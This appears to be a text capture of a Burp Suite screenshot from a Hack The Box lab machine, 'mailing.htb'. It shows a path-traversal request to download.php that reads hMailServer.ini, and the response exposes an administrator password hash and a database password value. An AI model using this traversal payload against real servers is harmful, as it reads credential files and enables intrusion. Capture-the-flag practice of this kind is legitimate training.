 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /download.php?file=
..\..\Program+Files+(x86)\hMailServer\Bin\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sat, 04 May 2024 19:39:09 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1